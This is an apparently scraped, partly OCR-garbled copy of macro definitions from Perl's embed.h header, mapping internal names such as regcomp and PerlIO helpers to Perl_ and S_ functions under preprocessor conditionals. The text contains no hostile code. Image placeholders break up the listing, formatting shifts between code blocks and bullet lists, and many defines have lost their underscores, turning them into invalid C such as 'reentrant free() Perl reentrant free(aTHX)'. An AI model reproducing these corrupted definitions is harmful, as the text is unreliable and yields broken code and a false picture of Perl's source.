



#endif

#if !(defined(NO\_MATHOMS)) #define sv\_nounlocking(a) Perl\_sv\_nounlocking(aTHX\_ a) #endif #if !(defined(PERL\_MAD)) #define newFORM(a,b,c) Perl\_newFORM(aTHX\_ a,b,c) #define newMYSUB(a,b,c,d,e) Perl\_newMYSUB(aTHX\_ a,b,c,d,e) #endif #if !defined(HAS\_BZERO) && !defined(HAS\_MEMSET) #define my\_bzero Perl\_my\_bzero #endif #if !defined(HAS\_MEMCMP) || !defined(HAS\_SANE\_MEMCMP) #define my\_memcmp Perl\_my\_memcmp #endif #if !defined(HAS\_MEMSET) #define my\_memset Perl\_my\_memset #endif #if !defined(HAS\_TRUNCATE) && !defined(HAS\_CHSIZE) && defined(F\_FREESP) #define my\_chsize(a,b) Perl\_my\_chsize(aTHX\_ a,b) #endif #if (!defined(HAS\_MEMCPY) && !defined(HAS\_BCOPY)) || (!defined(HAS\_MEMMOVE) && !defined(HAS\_SAFE\_MEMCPY) && !defined(HAS\_SAFE\_BCOPY)) #define my\_bcopy Perl\_my\_bcopy #endif #if defined(DEBUGGING) #define pad\_sv(a) Perl\_pad\_sv(aTHX\_ a)

#endif #if defined(DUMP\_FDS) #define dump\_fds(a) Perl\_dump\_fds(aTHX\_ a) #endif #if defined(EBCDIC) #define utf8n\_to\_uvchr(a,b,c,d) Perl\_utf8n\_to\_uvchr(aTHX\_ a,b,c,d) #define uvchr\_to\_utf8(a,b) Perl\_uvchr\_to\_utf8(aTHX\_ a,b) #endif #if defined(HAS\_SIGACTION) && defined(SA\_SIGINFO) #define csighandler Perl\_csighandler #endif #if defined(HAVE\_INTERP\_INTERN) #define sys\_intern\_clear() Perl\_sys\_intern\_clear(aTHX) #define sys\_intern\_init() Perl\_sys\_intern\_init(aTHX) # if defined(USE\_ITHREADS) #define sys\_intern\_dup(a,b) Perl\_sys\_intern\_dup(aTHX\_ a,b) # endif #endif #if defined(MYMALLOC) #define dump\_mstats(a) Perl\_dump\_mstats(aTHX\_a) #define get\_mstats(a,b,c) Perl\_get\_mstats(aTHX\_ a,b,c) #endif #if defined(MYSWAP) #define my\_htonl(a) Perl\_my\_htonl(aTHX\_ a) #define my\_ntohl(a) Perl\_my\_ntohl(aTHX\_ a)







```
#define PerlIO_stdin() Perl_PerlIO_stdin(aTHX)
#define PerlIO_stdout() Perl_PerlIO_stdout(aTHX)
#define PerlIO_tell(a) Perl_PerlIO_tell(aTHX_ a)
#define PerlIO_unread(a,b,c) Perl_PerlIO_unread(aTHX_ a,b,c)
#define PerlIO_write(a,b,c) Perl_PerlIO_write(aTHX_ a,b,c)
#endif
#if defined(USE_REENTRANT_API)
#define reentrant free() Perl reentrant free(aTHX)
#define reentrant_init() Perl_reentrant_init(aTHX)
#define reentrant_retry Perl_reentrant_retry
#define reentrant_size()Perl_reentrant_size(aTHX)
#endif
#if defined(WIN32) || defined(__SYMBIAN32__) || defined(VMS)
#define do_aspawn(a,b,c) Perl_do_aspawn(aTHX_ a,b,c)
#define do_spawn(a) Perl_do_spawn(aTHX_ a)
#define do_spawn_nowait(a) Perl_do_spawn_nowait(aTHX_ a)
#endif
#if defined(PERL_CORE) || defined(PERL_EXT)
#define _append_range_to_invlist(a,b,c) Perl__append_range_to_invlist(aTHX_ a,b,c)
#define new invlist(a) Perl new invlist(aTHX a)
#define _swash_inversion_hash(a) Perl__swash_inversion_hash(aTHX_ a)
#define swash to invlist(a) Perl swash to invlist(aTHX a)
#define av_reify(a) Perl_av_reify(aTHX_a)
#define is_utf8_X_L(a) Perl_is_utf8_X_L(aTHX_ a)
#define is_utf8_X_LV(a) Perl_is_utf8_X_LV(aTHX_ a)
```
- #define is\_utf8\_X\_LVT(a) Perl\_is\_utf8\_X\_LVT(aTHX\_ a)
- #define is\_utf8\_X\_LV\_LVT\_V(a) Perl\_is\_utf8\_X\_LV\_LVT\_V(aTHX\_ a)
- #define is\_utf8\_X\_T(a) Perl\_is\_utf8\_X\_T(aTHX\_ a)
- #define is\_utf8\_X\_V(a) Perl\_is\_utf8\_X\_V(aTHX\_ a)
- #define is\_utf8\_X\_begin(a) Perl\_is\_utf8\_X\_begin(aTHX\_ a)
- #define is\_utf8\_X\_extend(a) Perl\_is\_utf8\_X\_extend(aTHX\_ a)
- #define is utf8 X non hangul(a) Perl is utf8 X non hangul(aTHX a)
- #define is\_utf8\_X\_prepend(a) Perl\_is\_utf8\_X\_prepend(aTHX\_ a)
- #define mod(a,b) Perl\_mod(aTHX\_ a,b)
- #define op clear(a) Perl\_op\_clear(aTHX\_a)
- #define qerror(a) Perl\_qerror(aTHX\_ a)
- #define reg\_named\_buff(a,b,c,d) Perl\_reg\_named\_buff(aTHX\_ a,b,c,d)
- #define reg\_named\_buff\_iter(a,b,c) Perl\_reg\_named\_buff\_iter(aTHX\_ a,b,c)
- #define reg\_numbered\_buff\_fetch(a,b,c) Perl\_reg\_numbered\_buff\_fetch(aTHX\_a,b,c)
- #define reg\_numbered\_buff\_length(a,b,c) Perl\_reg\_numbered\_buff\_length(aTHX\_ a,b,c)
- #define reg\_numbered\_buff\_store(a,b,c) Perl\_reg\_numbered\_buff\_store(aTHX\_a,b,c)
- #define reg\_qr\_package(a) Perl\_reg\_qr\_package(aTHX\_ a)
- #define reg\_temp\_copy(a,b) Perl\_reg\_temp\_copy(aTHX\_ a,b)
- #define regprop(a,b,c) Perl\_regprop(aTHX\_ a,b,c)
- #define report\_uninit(a) Perl\_report\_uninit(aTHX\_ a)
- #define vivify defelem(a) Perl vivify defelem(aTHX a)
- 

#define yylex() Perl\_yylex(aTHX)

- # if defined(DEBUGGING)
- # if defined(PERL\_IN\_REGCOMP\_C)
- #define dump\_trie(a,b,c,d) S\_dump\_trie(aTHX\_ a,b,c,d)

```
#define dump_trie_interim_list(a,b,c,d,e) S_dump_trie_interim_list(aTHX_ a,b,c,d,e)
#define dump_trie_interim_table(a,b,c,d,e) S_dump_trie_interim_table(aTHX_ a,b,c,d,e)
#define dumpuntil(a,b,c,d,e,f,g,h) S_dumpuntil(aTHX_ a,b,c,d,e,f,g,h)
#define put_byte(a,b) S_put_byte(aTHX_ a,b)
#define regdump_extflags(a,b) S_regdump_extflags(aTHX_ a,b)
#define regtail_study(a,b,c,d) S_regtail_study(aTHX_ a,b,c,d)
# endif
# if defined(PERL_IN_REGEXEC_C)
#define debug_start_match(a,b,c,d,e) S_debug_start_match(aTHX_a,b,c,d,e)
#define dump_exec_pos(a,b,c,d,e,f) S_dump_exec_pos(aTHX_a,b,c,d,e,f)
# endif
# endif
# if defined(PERL_IN_DQUOTE_STATIC_C)
#define grok_bslash_c(a,b,c) S_grok_bslash_c(aTHX_ a,b,c)
#define grok_bslash_o(a,b,c,d,e) S_grok_bslash_o(aTHX_a,b,c,d,e)
#define regcurly(a) S_regcurly(aTHX_ a)
# endif
# if defined(PERL_IN_REGCOMP_C)
#define add_alternate(a,b,c) S_add_alternate(aTHX_ a,b,c)
#define add_cp_to_invlist(a,b) S_add_cp_to_invlist(aTHX_ a,b)
#define add data S add data
#define add_range_to_invlist(a,b,c) S_add_range_to_invlist(aTHX_ a,b,c)
#define checkposixcc(a) S checkposixcc(aTHX a)
#define cl_and S_cl_and
#define cl_anything S_cl_anything
```


#define regbranch(a,b,c,d) S\_regbranch(aTHX\_ a,b,c,d) #define regclass(a,b) S\_regclass(aTHX\_ a,b) #define reginsert(a,b,c,d) S\_reginsert(aTHX\_ a,b,c,d) #define regpiece(a,b,c) S\_regpiece(aTHX\_ a,b,c) #define regpposixcc(a,b) S\_regpposixcc(aTHX\_ a,b) #define regtail(a,b,c,d) S\_regtail(aTHX\_ a,b,c,d) #define reguni(a,b,c) S reguni(aTHX a,b,c) #define regwhite S regwhite #define scan\_commit(a,b,c,d) S\_scan\_commit(aTHX\_ a,b,c,d) #define set\_regclass\_bit(a,b,c,d,e) S\_set\_regclass\_bit(aTHX\_ a,b,c,d,e) #define set\_regclass\_bit\_fold(a,b,c,d,e) S\_set\_regclass\_bit\_fold(aTHX\_ a,b,c,d,e) #define study\_chunk(a,b,c,d,e,f,g,h,i,j,k)S\_study\_chunk(aTHX\_ a,b,c,d,e,f,g,h,i,j,k) # endif # if defined(PERL\_IN\_REGEXEC\_C) #define find\_byclass(a,b,c,d,e) S\_find\_byclass(aTHX\_ a,b,c,d,e) #define reg\_check\_named\_buff\_matched(a,b) S\_reg\_check\_named\_buff\_matched(aTHX\_ a,b) #define regcppop(a) S\_regcppop(aTHX\_ a) #define regcppush(a) S\_regcppush(aTHX\_ a) #define reghop3 S\_reghop3 #define reghopmaybe3 S\_reghopmaybe3 #define reginclass(a,b,c,d,e) S reginclass(aTHX a,b,c,d,e) #define regmatch(a,b) S\_regmatch(aTHX\_ a,b) #define regrepeat(a,b,c,d) S regrepeat(aTHX a,b,c,d) #define regtry(a,b) S\_regtry(aTHX\_ a,b) #define to\_byte\_substr(a) S\_to\_byte\_substr(aTHX\_a)

#define to\_utf8\_substr(a) S\_to\_utf8\_substr(aTHX\_ a) # if defined(XXX\_dmq) #define reghop4 S\_reghop4 # endif # endif # if defined(PERL\_OLD\_COPY\_ON\_WRITE) #define sv\_setsv\_cow(a,b) Perl\_sv\_setsv\_cow(aTHX\_ a,b) # endif #endif #ifdef PERL\_CORE #define allocmy(a,b,c) Perl\_allocmy(aTHX\_ a,b,c) #define apply(a,b,c) Perl\_apply(aTHX\_ a,b,c) #define bind\_match(a,b,c) Perl\_bind\_match(aTHX\_ a,b,c) #define block\_end(a,b) Perl\_block\_end(aTHX\_ a,b) #define block\_start(a) Perl\_block\_start(aTHX\_ a) #define boot\_core\_PerlIO() Perl\_boot\_core\_PerlIO(aTHX) #define boot\_core\_UNIVERSAL() Perl\_boot\_core\_UNIVERSAL(aTHX) #define boot\_core\_mro() Perl\_boot\_core\_mro(aTHX) #define cando(a,b,c) Perl\_cando(aTHX\_ a,b,c) #define check utf8 print(a,b) Perl check utf8 print(aTHX a,b) #define ck\_anoncode(a) Perl\_ck\_anoncode(aTHX\_ a) #define ck\_bitop(a) Perl\_ck\_bitop(aTHX\_a) #define ck\_chdir(a) Perl\_ck\_chdir(aTHX\_a) #define ck\_concat(a) Perl\_ck\_concat(aTHX\_ a) #define ck\_defined(a) Perl\_ck\_defined(aTHX\_ a)

